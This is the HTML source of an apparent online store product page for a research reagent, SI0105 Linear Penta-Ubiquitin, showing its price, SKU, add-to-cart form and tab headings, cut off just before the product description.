							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg
					class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://lifesensors.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search By Keywords...."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bb4421b e-con-full e-flex e-con e-child" data-id="bb4421b" data-element_type="container">
				<div class="elementor-element elementor-element-901790f elementor-view-default elementor-widget elementor-widget-icon" data-id="901790f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lifesensors.com/my-account/">
			<i aria-hidden="true" class="lnr lnr-user"></i>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3e15f73 e-con-full e-flex e-con e-child" data-id="3e15f73" data-element_type="container">
				<div class="elementor-element elementor-element-86eaa57 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="86eaa57" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-light" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M708 854C708 889 736 917 771 917 805 917 833 889 833 854 833 820 805 792 771 792 736 792 708 820 708 854ZM188 167L938 167C950 167 960 178 958 190L926 450C919 502 875 542 822 542L263 542 271 583C281 632 324 667 373 667L854 667C866 667 875 676 875 687 875 699 866 708 854 708L373 708C304 708 244 659 230 591L129 83 21 83C9 83 0 74 0 62 0 51 9 42 21 42L146 42C156 42 164 49 166 58L188 167ZM196 208L255 500 822 500C854 500 880 476 884 445L914 208 196 208ZM667 854C667 797 713 750 771 750 828 750 875 797 875 854 875 912 828 958 771 958 713 958 667 912 667 854ZM250 854C250 797 297 750 354 750 412 750 458 797 458 854 458 912 412 958 354 958 297 958 250 912 250 854ZM292 854C292 889 320 917 354 917 389 917 417 889 417 854 417 820 389 792 354 792 320 792 292 820 292 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a5cc06a e-con-full e-flex e-con e-child" data-id="a5cc06a" data-element_type="container">
				<div class="elementor-element elementor-element-cf75c83 elementor-view-default elementor-widget elementor-widget-icon" data-id="cf75c83" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM0MDY5IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="icon icon-menu-11"></i>			</a>
		</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ac707aa elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="ac707aa" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f548e5a elementor-widget elementor-widget-text-editor" data-id="f548e5a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Questions about a product, technology or experimental design? Give us a call <a href="tel:+1610-644-8845"><span style="text-decoration: underline;">610-644-8845.</span></a>								</div>
				</div>
					</div>
				</div>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="24970" class="elementor elementor-24970 elementor-location-single post-9731 product type-product status-publish has-post-thumbnail product_cat-ubiquitin-chains product_cat-ubiquitin-chains-and-derivatives pa_sku-si-0105-0100 first instock purchasable product-type-simple product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-36691be e-flex e-con-boxed e-con e-parent" data-id="36691be" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-eb210d4 e-con-full e-flex e-con e-child" data-id="eb210d4" data-element_type="container">
				<div class="elementor-element elementor-element-22683de elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="22683de" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://lifesensors.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/">Ubiquitin Chains and Derivatives</a>&nbsp;&#47;&nbsp;<a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/ubiquitin-chains/">Ubiquitin Chains</a>&nbsp;&#47;&nbsp;SI0105: Linear Penta-Ubiquitin</nav>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-aa90546 e-flex e-con-boxed e-con e-parent" data-id="aa90546" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f9a4f42 e-con-full e-flex e-con e-child" data-id="f9a4f42" data-element_type="container">
		<div class="elementor-element elementor-element-3243fe1 e-con-full e-flex e-con e-child" data-id="3243fe1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-20dd582 elementor-widget elementor-widget-image" data-id="20dd582" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lifesensors.com/wp-content/uploads/2025/10/SI0105.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="SI0105" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzMwODUsInVybCI6Imh0dHBzOlwvXC9saWZlc2Vuc29ycy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjVcLzEwXC9TSTAxMDUucG5nIn0%3D">
							<img width="500" height="500" src="https://lifesensors.com/wp-content/uploads/2025/10/SI0105.png" class="attachment-full size-full wp-image-33085" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/10/SI0105.png 500w, https://lifesensors.com/wp-content/uploads/2025/10/SI0105-300x300.png 300w, https://lifesensors.com/wp-content/uploads/2025/10/SI0105-150x150.png 150w, https://lifesensors.com/wp-content/uploads/2025/10/SI0105-450x450.png 450w, https://lifesensors.com/wp-content/uploads/2025/10/SI0105-100x100.png 100w, https://lifesensors.com/wp-content/uploads/2025/10/SI0105-64x64.png 64w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-643a1e1 e-con-full e-flex e-con e-child" data-id="643a1e1" data-element_type="container">
				<div class="elementor-element elementor-element-b90901f elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="b90901f" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">SI0105: Linear Penta-Ubiquitin</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-51a71c0 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="51a71c0" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												SI-0105-0100					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/ubiquitin-chains/" rel="tag">Ubiquitin Chains</a>, <a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/" rel="tag">Ubiquitin Chains and Derivatives</a></span></span>
			
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e140971 elementor-widget elementor-widget-text-editor" data-id="e140971" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									LifeSensors&#8217; SI0105 is a high-purity Linear Penta-Ubiquitin protein used in research to study polyubiquitin chains and cellular processes modulated by ubiquitination								</div>
				</div>
				<div class="elementor-element elementor-element-22ea342 elementor-widget elementor-widget-woocommerce-product-price" data-id="22ea342" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>373.00</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-47b0023 elementor-hidden-mobile elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="47b0023" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://lifesensors.com/product/si0105-linear-penta-ubiquitin/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6974225ef02f1">SI0105: Linear Penta-Ubiquitin quantity</label>
	<input
		type="number"
				id="quantity_6974225ef02f1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="98"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9731" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-9cf41c7 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="9cf41c7" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://lifesensors.com/product/si0105-linear-penta-ubiquitin/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6974225ef0c29">SI0105: Linear Penta-Ubiquitin quantity</label>
	<input
		type="number"
				id="quantity_6974225ef0c29"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="98"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9731" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-935bf3d elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--color-custom elementor-share-buttons--skin-gradient elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="935bf3d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Share on x-twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_threads" role="button" tabindex="0" aria-label="Share on threads">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-threads" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8c29.2 14.1 50.6 35.2 61.8 61.4c15.7 36.5 17.2 95.8-30.3 143.2c-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2c-32.3-41-48.9-98.1-49.5-169.6V256v-.2C17 184.3 33.6 127.2 65.9 86.2C102.2 40.1 156.2 16.5 226.4 16h.3c70.3 .5 124.9 24 162.3 69.9c18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4c-29.2-35.8-73-54.2-130.5-54.6c-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3c28 35.6 71.2 53.9 128.2 54.4c51.4-.4 85.4-12.6 113.7-40.9c32.3-32.2 31.7-71.8 21.4-95.9c-6.1-14.2-17.1-26-31.9-34.9c-3.7 26.9-11.8 48.3-24.7 64.8c-17.1 21.8-41.4 33.6-72.7 35.3c-23.6 1.3-46.3-4.4-63.9-16c-20.8-13.8-33-34.8-34.3-59.3c-2.5-48.3 35.7-83 95.2-86.4c21.1-1.2 40.9-.3 59.2 2.8c-2.4-14.8-7.3-26.6-14.6-35.2c-10-11.7-25.6-17.7-46.2-17.8H227c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3c25.6-1.4 54.6-11.4 59.5-73.2c-13.2-2.9-27.8-4.4-43.4-4.4c-4.8 0-9.6 .1-14.4 .4c-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-761d8d8 e-flex e-con-boxed e-con e-parent" data-id="761d8d8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-fa75103 e-con-full e-flex e-con e-child" data-id="fa75103" data-element_type="container">
				<div class="elementor-element elementor-element-d1ab785 e-n-tabs-mobile elementor-widget elementor-widget-n-tabs" data-id="d1ab785" data-element_type="widget" data-settings="{&quot;tabs_justify_horizontal&quot;:&quot;start&quot;,&quot;horizontal_scroll&quot;:&quot;enable&quot;,&quot;horizontal_scroll_mobile&quot;:&quot;enable&quot;}" data-widget_type="nested-tabs.default">
				<div class="elementor-widget-container">
							<div class="e-n-tabs" data-widget-number="219854725" aria-label="Tabs. Open items with Enter or Space, close with Escape and navigate using the Arrow keys.">
			<div class="e-n-tabs-heading" role="tablist">
					<button id="e-n-tab-title-2198547251" data-tab-title-id="e-n-tab-title-2198547251" class="e-n-tab-title" aria-selected="true" data-tab-index="1" role="tab" tabindex="0" aria-controls="e-n-tab-content-2198547251" style="--n-tabs-title-order: 1;">
					<span class="e-n-tab-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-file-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 136V0H24C10.7 0 0 10.7 0 24v464c0 13.3 10.7 24 24 24h336c13.3 0 24-10.7 24-24V160H248c-13.2 0-24-10.8-24-24zm64 236c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12v8zm0-64c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12v8zm0-72v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm96-114.1v6.1H256V0h6.1c6.4 0 12.5 2.5 17 7l97.9 98c4.5 4.5 7 10.6 7 16.9z"></path></svg>			<svg aria-hidden="true" class="e-font-icon-svg e-fas-file-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 136V0H24C10.7 0 0 10.7 0 24v464c0 13.3 10.7 24 24 24h336c13.3 0 24-10.7 24-24V160H248c-13.2 0-24-10.8-24-24zm64 236c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12v8zm0-64c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12v8zm0-72v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm96-114.1v6.1H256V0h6.1c6.4 0 12.5 2.5 17 7l97.9 98c4.5 4.5 7 10.6 7 16.9z"></path></svg>		</span>
					<span class="e-n-tab-title-text">
				Overview			</span>
		</button>
				<button id="e-n-tab-title-2198547252" data-tab-title-id="e-n-tab-title-2198547252" class="e-n-tab-title" aria-selected="false" data-tab-index="2" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2198547252" style="--n-tabs-title-order: 2;">
					<span class="e-n-tab-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-file-download" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 136V0H24C10.7 0 0 10.7 0 24v464c0 13.3 10.7 24 24 24h336c13.3 0 24-10.7 24-24V160H248c-13.2 0-24-10.8-24-24zm76.45 211.36l-96.42 95.7c-6.65 6.61-17.39 6.61-24.04 0l-96.42-95.7C73.42 337.29 80.54 320 94.82 320H160v-80c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v80h65.18c14.28 0 21.4 17.29 11.27 27.36zM377 105L279.1 7c-4.5-4.5-10.6-7-17-7H256v128h128v-6.1c0-6.3-2.5-12.4-7-16.9z"></path></svg>			<svg aria-hidden="true" class="e-font-icon-svg e-fas-file-download" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 136V0H24C10.7 0 0 10.7 0 24v464c0 13.3 10.7 24 24 24h336c13.3 0 24-10.7 24-24V160H248c-13.2 0-24-10.8-24-24zm76.45 211.36l-96.42 95.7c-6.65 6.61-17.39 6.61-24.04 0l-96.42-95.7C73.42 337.29 80.54 320 94.82 320H160v-80c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v80h65.18c14.28 0 21.4 17.29 11.27 27.36zM377 105L279.1 7c-4.5-4.5-10.6-7-17-7H256v128h128v-6.1c0-6.3-2.5-12.4-7-16.9z"></path></svg>		</span>
					<span class="e-n-tab-title-text">
				Documents			</span>
		</button>
				<button id="e-n-tab-title-2198547253" data-tab-title-id="e-n-tab-title-2198547253" class="e-n-tab-title" aria-selected="false" data-tab-index="3" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2198547253" style="--n-tabs-title-order: 3;">
					<span class="e-n-tab-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-microscope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M160 320h12v16c0 8.84 7.16 16 16 16h40c8.84 0 16-7.16 16-16v-16h12c17.67 0 32-14.33 32-32V64c0-17.67-14.33-32-32-32V16c0-8.84-7.16-16-16-16h-64c-8.84 0-16 7.16-16 16v16c-17.67 0-32 14.33-32 32v224c0 17.67 14.33 32 32 32zm304 128h-1.29C493.24 413.99 512 369.2 512 320c0-105.88-86.12-192-192-192v64c70.58 0 128 57.42 128 128s-57.42 128-128 128H48c-26.51 0-48 21.49-48 48 0 8.84 7.16 16 16 16h480c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48zm-360-32h208c4.42 0 8-3.58 8-8v-16c0-4.42-3.58-8-8-8H104c-4.42 0-8 3.58-8 8v16c0 4.42 3.58 8 8 8z"></path></svg>			<svg aria-hidden="true" class="e-font-icon-svg e-fas-microscope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M160 320h12v16c0 8.84 7.16 16 16 16h40c8.84 0 16-7.16 16-16v-16h12c17.67 0 32-14.33 32-32V64c0-17.67-14.33-32-32-32V16c0-8.84-7.16-16-16-16h-64c-8.84 0-16 7.16-16 16v16c-17.67 0-32 14.33-32 32v224c0 17.67 14.33 32 32 32zm304 128h-1.29C493.24 413.99 512 369.2 512 320c0-105.88-86.12-192-192-192v64c70.58 0 128 57.42 128 128s-57.42 128-128 128H48c-26.51 0-48 21.49-48 48 0 8.84 7.16 16 16 16h480c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48zm-360-32h208c4.42 0 8-3.58 8-8v-16c0-4.42-3.58-8-8-8H104c-4.42 0-8 3.58-8 8v16c0 4.42 3.58 8 8 8z"></path></svg>		</span>
					<span class="e-n-tab-title-text">
				Applications			</span>
		</button>
				<button id="e-n-tab-title-2198547254" data-tab-title-id="e-n-tab-title-2198547254" class="e-n-tab-title" aria-selected="false" data-tab-index="4" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2198547254" style="--n-tabs-title-order: 4;">
					<span class="e-n-tab-icon">
			<i aria-hidden="true" class="mdi mdi-truck"></i>			<i aria-hidden="true" class="mdi mdi-truck"></i>		</span>
					<span class="e-n-tab-title-text">
				Delivery Information			</span>
		</button>
				<button id="e-n-tab-title-2198547255" data-tab-title-id="e-n-tab-title-2198547255" class="e-n-tab-title" aria-selected="false" data-tab-index="5" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2198547255" style="--n-tabs-title-order: 5;">
					<span class="e-n-tab-icon">
			<i aria-hidden="true" class="ion ion-ios-paper-plane"></i>			<i aria-hidden="true" class="ion ion-ios-paper-plane"></i>		</span>
					<span class="e-n-tab-title-text">
				Send Message			</span>
		</button>
					</div>
			<div class="e-n-tabs-content">
				<div id="e-n-tab-content-2198547251" role="tabpanel" aria-labelledby="e-n-tab-title-2198547251" data-tab-index="1" style="--n-tabs-title-order: 1;" class="e-active elementor-element elementor-element-a81cf0d e-con-full e-flex e-con e-child" data-id="a81cf0d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-91861f5 elementor-widget elementor-widget-text-editor" data-id="91861f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
